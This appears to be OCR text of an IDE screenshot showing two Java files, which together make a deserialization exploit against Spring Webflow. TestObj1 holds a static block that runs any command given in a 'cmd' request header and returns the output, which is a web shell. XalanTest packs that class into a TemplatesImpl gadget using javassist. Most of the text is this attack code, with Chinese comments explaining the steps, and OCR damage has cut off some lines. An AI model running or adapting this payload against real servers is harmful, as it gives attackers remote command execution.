 TestObj1.java
XalanTest.java
import org.springframework.webflow.context.ExternalContext;
11 import org.springframework.webflow.context.ExternalContextHolder;
12
13 import javax.servlet.ServletOutputStream;
14 import javax.servlet.http.HttpServletRequest;
15 import javax.servlet.http.HttpServletResponse;
16 import java.io.BufferedReader;
17 import java.io.InputStreamReader;
18 import java.io.Serializable;
19
20
21 public class TestObj1 implements Serializable {
22
23 private static String cmd=null;
24 static {
25 try{
26 ExternalContext externalContext=ExternalContextHolder.getExternalContext();
27 Object request=externalContext.getNativeRequest();
28 Object response=externalContext.getNativeResponse();
29 HttpServletRequest httpServletRequest=(HttpServletRequest)request;
30 HttpServletResponse httpServletResponse=(HttpServletResponse)response;
31 cmd=httpServletRequest.getHeader( s: "cmd");
32 Process proc = Runtime.getRuntime().exec(cmd);
33 BufferedReader br = new BufferedReader(new InputStreamReader(proc.getInputStream()
34 StringBuffer sb = new StringBuffer();
35 String line;
36 while ((line = br.readLine()) != null)
37 {
38 sb.append(line).append("\n");
39 }
40 String result = sb.toString();
41
42 ServletOutputStream out = httpServletResponse.getOutputStream();
43 out.write(result.getBytes());
44 out.flush();
45 //httpServletResponse.getWriter().write("aaaaaaaaaaa");
46
47 }
48 catch (Exception e)
49 {
50 e.printStackTrace();
51 }
52
53 }
54
55
56
57
TestObj1 › cmd
XalanTest.java
69 ObjectInputStream objIn = new ObjectInputStream(in);
70 return objIn.readObject();
71
72
73 blic static class PlayLoad implements Serializable {
74
75
76
77
78
79 blic Object createTemplate() throws Exception {
80
81 //利用javassist 来获取和操作字节码
82 ClassPool pool = ClassPool.getDefault();
83 //pool.insertClassPath(new ClassClassPath(PlayLoad.class));
84 pool.insertClassPath(new ClassClassPath(TestObj1.class));
85 CtClass clazz = pool.get(TestObj1.class.getName());
86
87 //利用javassist来给目标类动态构建一个指定的构造函数
88 //String cmd = "java.lang.Runtime.getRuntime().exec(\"" + command.repla
89 //String cmd="Class.forName(\"org.springframework.cglib.core.ReflectUti
91 //clazz.makeClassInitializer().insertAfter(cmd);
92
93 //设置该类的超类为 AbstractTranslet
94 pool.insertClassPath(new ClassClassPath(AbstractTranslet.class));
95 CtClass superC = pool.get(AbstractTranslet.class.getName());
96 clazz.setSuperclass(superC);
97
98 //获取字节码
99 byte[] playLoadByteCode = clazz.toBytecode();
100
101 //设置构建 template
102 Object template = TemplatesImpl.class.newInstance();
103 setFieldValue(template, fieldName: "_bytecodes", new byte[][]{playLoadBy
104 setFieldValue(template, fieldName: "_name", value: "lujianbo");
105 setFieldValue(template, fieldName: "_tfactory", TransformerFactoryImpl.c
106
107 return template;
108
109
110 @ blic Field getField(final Class<?> clazz, final String fieldName) throws
111 Field field = clazz.getDeclaredField(fieldName);
112 if (field != null)
113 field.setAccessible(true);
114 else if (clazz.getSuperclass() != null)
115 field = getField(clazz.getSuperclass(), fieldName);
116
XalanTest › createTemplate()
JSF
Ant Build
Maven
CDI
Database
Bean Validation